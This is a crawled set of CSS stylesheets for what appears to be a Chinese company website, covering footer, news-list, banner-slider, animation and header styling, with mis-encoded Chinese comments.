.news_box .news_div_item:hover .news_div_item_content{border-color:#f794a9;}
/*ç‰ˆæƒ*/
.footer_t{padding: 70px 0 25px 0;border-bottom: 1px solid #eee;}
.e-mail{background: url(images/20210111134809_1210002770.png);width: 26px;height: 17px;}
.wechat{background: url(images/20210111134854_650182261.png);width: 24px;height: 20px;margin-right: 20px;position: relative;}
.wechat p{width:150px;height:0px;position: absolute;top: -170px;left: -264%;box-shadow: 0 0 10px rgba(0,0,0,0.1);opacity: 0;transition: 0.3s ease all;}
.wechat:hover p{height:150px;opacity:1;}
.wechat p img{width:150px;height:150px;border-radius: 10px;}
.footer_tel{font-size: 16px;color: #333;background: url(images/20210111135143_153838343.png)no-repeat left 14px;padding-left: 20px;}
.footer_tel d{font-size: 30px;color: #d30c35;font-weight: bold;}
.footer_l{width: 50%;}
.footer_l>li{width: 20%;float: left;}
.footer_l li a{font-size: 14px;color: #666;display: block;line-height: 34px;}
.footer_l li a:hover{color:#d30c35 !important;}
.footer_l>li>a:nth-child(1){font-size: 16px;color: #333;}
.footer_l>li>a:nth-child(1):after{content: '';width: 20px;height: 1px;display: block;background: #d30c35;margin-top: 5px;margin-bottom: 10px;}
.footer_ewm{float: left;margin-left: 25px;}
.footer_ewm img{width: 180px;height: 180px;border-radius: 10px;border: 1px solid #eee;}
.footer_ewm p{font-size: 14px;color: #666;text-align: center;margin-top: 10px;}
.linkTagcs{width:100% !important;}
.linkTagcs>ul>li>a{font-size: 14px;color: #fff;display: block;line-height: 34px;}
.copy_bg{background: #d30c35;line-height: 80px;}
.copy{color:#fff;font-size: 14px;}
.copy a{color: #fff;}
.copy a:hover{color:#f794a9;}
.footer_l>li .linkTagcs>ul>li>a{
    color: #666;
}
/*å’¨è¯¢çƒ­çº¿*/
.y-kefu-box01 .mobile-infos { width: 260px; text-align: left; top: 0;}
.y-kefu-box01 .mobile-infos>div { padding: 20px 0 20px 45px; position: relative; }
.y-kefu-box01 .mobile-infos>div i { width: 15px; height: 15px; background-position: -52px -32px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.y-kefu-box01 .mobile-infos .online1 { border-bottom: solid 1px #efefef; }
.y-kefu-box01 .mobile-infos span { color:#b9b9b9; }
.y-kefu-box01 .mobile-infos p { color: #d30c35; font-size: 18px; }
y-kefu-box .right {
width: 12px;
height: 12px;
position: absolute;
right: -12px;
top: 24px;
}
y-kefu-box .right-arrow1,
y-kefu-box .right-arrow2 {
width: 0;
height: 0;
display: block;
position: absolute;
left: 0;
top: 0;
border-top: 6px transparent dashed;
border-right: 6px transparent dashed;
border-bottom: 6px transparent dashed;
border-left: 6px white solid;
overflow: hidden;
}
y-kefu-box .right-arrow1 {
left: 1px;
border-left: 6px #efefef solid;
}
y-kefu-box .right-arrow2 {
border-left: 6px white solid;
}
/*äºŒç»´ç */
.y-kefu-box01 .y-ewm-box { width: 151px; height: 178px; top: -60px;}
.y-kefu-box01 .y-ewm-box>div { width: 151px; height: 178px; }
.y-kefu-box01 .y-ewm-box img { width:115px; height:114px; margin: 20px auto 10px; }
.y-kefu-box01 .y-ewm-box .y-ewm-img1 { width: 150px; border-right: solid 1px #efefef; }
.y-kefu-box01 .y-ewm-box .right { top: 84px; }
/*email*/
.y-kefu-box01 .y-email-infos { padding: 28px 20px 28px 45px; color:#b9b9b9; text-align: left; bottom: 0; width:170px;}
.y-kefu-box01 .y-email-infos p { color: #0070fa; font-size: 16px; }
.y-kefu-box01 .y-email-infos>i { width: 18px; height: 13px; background-position: -52px -80px; position: absolute; left: 15px; top: 30px; }
.y-kefu-box01 .y-email-infos .right { top: 55px; }

.y-kefu-box01 .hide-status { width: 54px; height: 65px; background-color:#f55b1b;position: absolute; top: 37px; left: 55px; z-index: 9;}
.y-kefu-box01 .hide-status .kf-zixun { padding: 10px 0 7px; color: #fff; cursor: pointer; }

::-webkit-scrollbar {
  width: 14px;
  height: 14px;
}
 
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
 
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0,0,0,.2) inset;
}
 
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgb(203 3 3 / 0.8) inset;
}
 
::-webkit-scrollbar-corner {
  background: transparent;}



/*å‹æƒ…é“¾æŽ¥*/
.links{width:100%; overflow:hidden; padding:25px 0; background: #d30c35;border-top: 1px solid #ccc;}
.linksW{width:90%; min-width:1300px; margin:0 auto;}
.links_l{float:left; width:117px; border-right:solid 1px #f5b0ae;}
.links_lm{font-size:16px; line-height:18px; color:#fff;}
.links_len{font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-weight:bold; line-height:30px; font-size:30px; color:#f5b8b6; filter:Alpha(opacity=40); opacity:0.4;}
.links_r{float:left; width:1235px; padding-top:5px; color:#999; padding-left: 30px;}
.links_r a{font-size:15px; color:#999;}

--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/headcss.css
body_size: 2355
content:
.in_new{ margin:0 auto;}
.in_new p{text-indent:2em; padding-bottom:13px;}



/*nban*/
.nban{width:100%;height:350px;position:relative;}
.ban_bg:before{content:'';width:100%;height:100%;background:rgba(22,16,7,0.5);position:absolute;top:0;left:0;}
.nban .page{position:relative;height:350px;}
.nban_txt{width: 100%;position:absolute;top:32%;left:0;text-align:center;}
.nban_txt span{font-size:52px;font-weight:bold;color:#fff;letter-spacing: 5px;display: inline-block;animation:nbanA 2s infinite;}
.nban_txt span:nth-child(2){animation-delay: 0.2s;}
.nban_txt span:nth-child(3){animation-delay: 0.4s;}
.nban_txt span:nth-child(4){animation-delay: 0.6s;}
.nban_txt span:nth-child(5){animation-delay: 0.8s;}
.nban_txt span:nth-child(6){animation-delay: 1s;}
.nban_txt span:nth-child(7){animation-delay: 1.2s;}
.nban_txt p.desc{display:block;color:#fff;font-size:16px;margin-top:10px;letter-spacing: 3px;background: url(images/20210111134245_1733919136.jpg) no-repeat center;background-clip: content-box;-webkit-background-clip: text;color: transparent;animation: moveBg 10s linear infinite;-webkit-animation: moveBg 10s linear infinite;}



@keyframes nbanA{
0%{transform: translateY(0px);}
50%{transform: translateY(-20px);}
100%{transform: translateY(0px);}
}
@keyframes moveBg {
  0% {
    background-position: 0% 30%;
  }

  100% {
    background-position: 100% 50%;
  }
}

/*å†…é¡µ*/
.body_bix{overflow:hidden;}

/*å†…é¡µ*/
.pro_all_class{width: 1400px !important;font-size:0;height:auto !important;border-bottom: none !important;display:block;}
.pro_all_class a{line-height: 36px;border: 1px solid #eee;transition:500ms;float: left;width: 140px;margin: 15px 0px;}
.pro_cur strong {display: inline-block;/*padding: 11px 7px;*/}
.pro_all_class a:hover,.pro_all_class .pro_cur{border-color:#d30c35;background:#d30c35;color:#fff;box-shadow:0 0 10px rgba(211,12,53, 0.6);transition:500ms;}
.ny_prototal{    padding-top: 30px;}


/*å†…é¡µæ–°é—»åˆ—è¡¨*/
.strong_title{display:none;}
.nswsfenlei_2019{margin-bottom:30px;}
.nswsfenlei_2019 ul{font-size:0;}
.nswsfenlei_2019 li{display:inline-block;vertical-align:top;width:182px;height:52px;border:1px solid #e0e0e0;}
.nswsfenlei_2019 li+li{margin-left:12px;}
.nswsfenlei_2019 li:hover,.nswsfenlei_2019 li.curNewsType_2019{background:#d30c35;border-color:#d30c35;}
.nswsfenlei_2019 li a{display:block;line-height:50px;}
.nswsfenlei_2019 li:hover a,.nswsfenlei_2019 li.curNewsType_2019 a{color:#fff;}


.news_2019{height:222px;padding:20px 0;border-bottom:1px solid #e0e0e0;position:relative;}
.news_2019:hover{border-bottom:none;}
.news_2019:before,.news_2019:after{content:'';width:0;height:222px;background:#f4f4f4;position:absolute;top:50%;margin-top:-111px;z-index:-1;}
.news_2019:before{left:50%;}
.news_2019:after{right:50%;}
.news_2019:hover:before,.news_2019:hover:after{width:100%;transition:0.6s;}
.news_img_2019,.news_nor_2019,.news_time_2019{float:left;}
.news_img_2019{height:182px;border:1px solid #f0f0f0;overflow:hidden;}
.news_2019:hover .news_img_2019{border-color:#d30c35;}
.news_img_2019 img{width: 376px;transition:0.6s;}
.news_2019:hover .news_img_2019 img{transform:scale(1.2);transition:0.6s;}
.news_nor_2019{width: 826px;height:182px;margin-left:35px;padding-right:35px;border-right:1px solid #e0e0e0;margin-right:34px;}
.news_biaoti_2019 a{font-size:18px;font-weight:bold;}
.news_2019:hover .news_biaoti_2019 a{color:#d30c35;}
.news_miaou_2019{height:60px;margin-top:15px;line-height:30px;}
.news_miaou_2019 a{display:block;line-height:30px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}
.news_class{margin-top:50px;}
.news_class a{color:#999;}
.news_more_2019{margin-top:70px;}
.news_more_2019 a{font-size:0;position:relative;}
.news_more_2019 a:before,.news_more_2019 a:after{content:'';width:16px;height:16px;transform: rotate(45deg);position:absolute;top:0;left:0;}
.news_more_2019 a:before{background:#000;}
.news_2019:hover .news_more_2019 a:before{left:16px;background:#d30c35;transition:0.6s;}
.news_more_2019 a:after{background:#fff;left:-2px;}
.news_2019:hover .news_more_2019 a:after{left:14px;background:#f4f4f4;transition:0.6s;}
.news_time_2019{font-size:0;position:relative;margin-top: 27px;}
.news_ny_year_2019{position:absolute;top:52px;left:0;font-size:16px;color:#999;}
.news_ny_year_1_2019{display:none;}
.news_ny_month_2019,.news_ny_month_1_2019,.news_ny_day_2019{display:inline-block;vertical-align:midden;font-size:32px;}

.news_2019:hover .news_img_2019 img {transform: translate(0px, -32%);transition: 0.6s;margin-top: 40px;}



/*æ–°é—»è¯¦æƒ…*/
.nyxqnews_leftpage{width:880px !important;}
.nyxqnews_leftup{width:37% !important;line-height: 70px;}
.nyxqnews_leftdown{line-height: 70px;background-position:329px 29px !important;}
.nyxqnews_rightcont a{line-height: 36px;}
.nyxqnews_righttit strong{font-size:18px;color:#d30c35 !important;}
.nyxqnews_righttit:before{background:#d30c35 !important;}


/*è‡ªå®šä¹‰*/
.pro_list_box{font-size:0;}
.pro_list_box+.pro_list_box .dgweb_list_item{margin-top:25px;}
.dgweb_list_item_pic,.dgweb_list_item_pic img{width:100%;height:auto;}
.dgweb_list_item_pic{overflow:hidden;height: auto !important;}
.dgweb_list_item_pic img{transition:0.6s;}
.dgweb_list_item:hover .dgweb_list_item_pic img{transform:scale(1.2);transition:0.6s;}
.dgweb_list_item{width:23.8% !important;display:inline-block;vertical-align:top;border:1px solid #e9e9e9;overflow:hidden;}
.dgweb_list_item+.dgweb_list_item{margin-left:1.3%;}
.dgweb_list_item_a{padding:0 !important;position:relative;}
.dgweb_list_item_a:before{content:'';width:100%;height:1px;background:#e9e9e9;position:absolute;top:0;left:0;}
.dgweb_list_item_a a{display:block;line-height:52px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_image{text-align:center;}
.content_image>img{width:600px !important;height:auto !important;}



/*è”ç³»æˆ‘ä»¬*/
.cont_w{padding-top:40px;}
.cont_w p{font-size:30px; color:#222; font-weight:bold; line-height:45px;}
.cont_w span{color:#999;font-family: Arial; }
#map{width:900px !important;}
.cont_w dd{font-size:16px; padding-top:30px;}
.cont_w a{font-size:16px;}
.w1400{width:1400px;margin:0 auto;}
.cont_w ddd{display: block;font-size:18px; padding-top:30px;font-weight: bold;}

.xq{padding-top: 40px;line-height: 30px;padding-left: 15px;}

--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/bannercss.css
body_size: 25566
content:

.relative {
	position: relative
}

.text-align_left {
	text-align: left
}

.text-align_center {
	text-align: center
}

.text-align_right {
	text-align: right
}

.col-md-6 {
	width: 50%
}

.ui-pull_right {
	right: 0
}

.ui-pull_left {
	left: 0
}

.bgcolor {
	background-color: #F7F7F7
}

.ellipsis {
	display: -webkit-box;
	-webkit-line-clamp: 4;
	overflow: hidden;
	height: 100px
}

.clamp-1 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden
}

.sn-hidden {
	display: none !important
}

.sn-visible {
	display: block !important
}

.header,.wrapper,.footer,.navbar {
	max-width: 100%;
	min-width: 320px
}

.wrapper {
	overflow: hidden
}

.windowBar {
	overflow-y: scroll
}

.windowBar::-webkit-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-moz-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-o-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-ms-scrollbar {
	width: 0px;
	height: 0px
}

.windowBar::-webkit-scrollbar-button {
	display: none
}

.windowBar::-moz-scrollbar-button {
	display: none
}

.windowBar::-ms-scrollbar-button {
	display: none
}

.windowBar::-o-scrollbar-button {
	display: none
}

.windowBar::-webkit-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-moz-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-ms-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-o-scrollbar-track-piece {
	background: #fafafa
}

.windowBar::-webkit-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-moz-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-ms-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

.windowBar::-o-scrollbar-thumb {
	background: #eee;
	border-radius: 4px
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUpSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUpSmall {
	-webkit-animation-name: fadeInUpSmall;
	animation-name: fadeInUpSmall
}

.fadeInUpSlow {
	-webkit-animation-name: fadeInUpSlow;
	animation-name: fadeInUpSlow
}

@keyframes fadeInUpSlow {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 80px, 0);
		transform: translate3d(0, 80px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUpSlowTo {
	-webkit-animation-name: fadeInUpSlowTo;
	animation-name: fadeInUpSlowTo
}

@keyframes fadeInUpSlowTo {
	from {
		opacity: 0;
		-webkit-transform: translate3d(50px, 50px, 0);
		transform: translate3d(50px, 50px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-40px, 0, 0);
		transform: translate3d(-40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeftSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-40px, 0, 0);
		transform: translate3d(-40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeftSmall {
	-webkit-animation-name: fadeInLeftSmall;
	animation-name: fadeInLeftSmall
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(40px, 0, 0);
		transform: translate3d(40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRightSmall {
	from {
		opacity: 0;
		-webkit-transform: translate3d(40px, 0, 0);
		transform: translate3d(40px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRightSmall {
	-webkit-animation-name: fadeInRightSmall;
	animation-name: fadeInRightSmall
}

@-webkit-keyframes fadeZoom {
	from {
		-webkit-transform: scale3d(1.2, 1.2, 1.2);
		transform: scale3d(1.2, 1.2, 1.2)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes fadeZoom {
	from {
		-webkit-transform: scale3d(1.2, 1.2, 1.2);
		transform: scale3d(1.2, 1.2, 1.2)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.fadeZoom {
	-webkit-animation-name: fadeZoom;
	animation-name: fadeZoom
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.delay-1s {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}

.animated.delay-2s {
	-webkit-animation-delay: 2s;
	animation-delay: 2s
}

.animated.delay-3s {
	-webkit-animation-delay: 3s;
	animation-delay: 3s
}

.animated.delay-4s {
	-webkit-animation-delay: 4s;
	animation-delay: 4s
}

.animated.delay-5s {
	-webkit-animation-delay: 5s;
	animation-delay: 5s
}

.animated.fast {
	-webkit-animation-duration: 800ms;
	animation-duration: 800ms
}

.animated.faster {
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms
}

.animated.slow {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

.animated.slower {
	-webkit-animation-duration: 3s;
	animation-duration: 3s
}

.animated.delay {
	-webkit-animation-delay: 0s;
	animation-delay: 0s
}

.animated.trans {
	animation-timing-function: cubic-bezier(0.59, 0.5, 0.41, 0.92);
	-webkit-animation-timing-function: cubic-bezier(0.59, 0.5, 0.41, 0.92)
}

@media (prefers-reduced-motion) {
	.animated {
		-webkit-animation: unset !important;
		animation: unset !important;
		-webkit-transition: none !important;
		transition: none !important
	}
}

.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
	margin-left: auto;
	margin-right: auto;opacity: 1; width: 15000px; transform: translate3d(-1920px, 0px, 0px); transition: transform 1200ms ease 0s;
}

.slick-track::after,.slick-track::before {
	display: table;
	content: ""
}

.slick-track::after {
	clear: both
}

.slick-loading .slick-track {
	visibility: hidden
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
	outline: 0
}

.slick-slide a {
	outline: 0
}[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-loading .slick-slide {
	visibility: hidden
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.banner-dots {
	position: absolute;
	bottom: 20px;
	right: 0;
	left: 0;
	font-size: 0;
	text-align: center
}

.banner-dots li {
	margin: 0 8px;
	display: inline-block;
	vertical-align: top
}

.banner-dots li button {
	position: relative;
	display: inline-block;
	padding: 0;
	border: 0;
	font-size: 0;
	background-color: transparent;
	outline: 0;
	cursor: pointer
}

.banner-dots li button::before {
	-moz-transition: border .3s ease-out;
	-o-transition: border .3s ease-out;
	-webkit-transition: border .3s ease-out;
	transition: border .3s ease-out;
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: #bababa
}

.banner-dots li.slick-active button::before {
	background-color: #0075c2
}


.btn_backtop {
	display: block;
	display: none;
	width: 86px;
	height: 86px;
	width: 60px;
	height: 60px;
	position: relative;
	text-align: center;
	position: fixed;
	bottom: 100px;
	right: 0;
	z-index: 6000
}

.btn_backtop .box {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -14px;
	z-index: 70;
	font-size: 14px;
	
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_backtop:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 50;
	margin-top: 0px;
	margin-left: -10px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_backtop:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #DC5F00;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 60
}

.btn_backtop span {
	position: relative;
	z-index: 200;
	color: #fff;
	display: block;
	line-height: 12px
}

.btn_backtop .text {
	font-size: 12px
}

.tips {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	z-index: 999999
}

.tips .tt_container {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 545px;
	height: 285px;
	background-color: #fff;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 77px 0
}

.tips .icon {
	display: block;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	border: 2px solid #DC5F00;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	line-height: 80px;
	color: #DC5F00;
	font-size: 24px
}

.tips p {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	text-align: center;
	margin-top: 25px;
	padding: 0 30px
}

.tips .btn_close {
	position: absolute;
	top: 6px;
	right: 14px;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	color: #DC5F00
}

@media only screen and (min-width: 1025px) {
	.btn_backtop:hover:after {
		margin-left: 0
	}

	.footer dl dd:hover a {
		color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer dl dt:hover a {
		color: #fff;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer .copyringht a:hover {
		color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1
	}

	.footer .share .icon-icon_wx:hover .code {
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0);
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}
}

@media only screen and (max-width: 1024px) {
	.footer {
		position: relative
	}

	.footer dl.msg,.footer dl.link {
		display: none
	}

	.footer .link {
		display: none
	}

	.footer .cont {
		padding-left: 5.33333%;
		padding-right: 5.33333%
	}

	.footer .copyringht {
		padding-left: 5.33333%;
		padding-right: 5.33333%
	}

	.footer .code,.footer .plain,.footer .design {
		display: none
	}

	.btn_backtop {
		position: fixed;
		bottom: 50px;
		right: 0;
		width: 50px;
		height: 50px
	}

	.btn_backtop:after {
		margin-left: -5px
	}

	.footer .copyringht span {
		font-size: 12px
	}

	.footer .copy {
		margin-right: 0
	}
}

@media only screen and (max-width: 768px) {
	.footer dl dt {
		font-size: 16px
	}

	.footer dl dd {
		font-size: 14px;
		line-height: 26px
	}

	.footer .share a {
		font-size: 12px
	}

	.footer .copyringht {
		font-size: 12px;
		padding-top: 18px;
		padding-bottom: 18px
	}

	.footer {
		padding-top: 30px;
		background-position: -235px -94px
	}

	.footer .cont {
		padding-bottom: 40px
	}

	.tips .tt_container {
		width: 90%;
		height: 210px;
		padding: 60px 0
	}

	.tips .icon {
		width: 40px;
		height: 40px;
		line-height: 40px
	}

	.tips .icon {
		font-size: 18px
	}

	.tips p {
		font-size: 18px
	}
}

.header {
	background-color: #000;
	padding-left: 8.33333%;
	padding-left: 2.33333%;
	height: 88px
}

.header .logo {
	display: block;
	width: 116px;
	height: 39px;
	background-image: url("https://www.absen.cn/themes/cn/default/assets/img/logo.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 116px auto;
	margin-top: 24px
}

.header .btn_tools {
	font-size: 0;
	position: relative;
	z-index: 20
}

.header .telphone {
	display: inline-block;
	color: #fff;
	
	line-height: 100px;
	line-height: 88px;
	font-size: 0;
	height: 100px;
	height: 88px
}

.header .telphone .icon-icon_tel {
	margin-right: 15px
}

.header .telphone span {
	display: inline-block;
	height: 100%
}

.header .telphone .tel {
	font-size: 18px
}

.header .btn {
	display: inline-block;
	width: 100px;
	width: 88px;
	height: 100px;
	height: 88px;
	text-align: center;
	line-height: 100px;
	line-height: 88px;
	color: #fff;
	border-right: 1px solid rgba(255,255,255,0.2);
	vertical-align: top;
	position: relative;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.header .btn a {
	color: #fff
}

.header .btn_lang>a {
	margin-left: 20px;
	font-size: 16px
}

.header .btn_search {
	font-size: 16px;
	font-size: 26px;
	font-size: 20px;
	border-left: 1px solid rgba(255,255,255,0.2)
}

.header .btn_lang {
	font-size: 14px
}

.header .btn_inquiry {
	font-size: 28px;
	font-size: 26px;
	font-size: 20px;
	background-color: #DC5F00
}

.header .btn_tools_menu {
	position: absolute;
	top: 50%;
	right: 0;
	display: none;
	margin-right: 0;
	margin-top: -40px
}

.header .options {
	width: 130px;
	font-size: 0;
	line-height: normal;
	background-color: #DC5F00;
	padding: 10px 20px;
	position: absolute;
	top: 100%;
	left: 50%;
	height: 100px;
	height: 180px;
	overflow: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	width: 0;
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden
}

.header .options li {
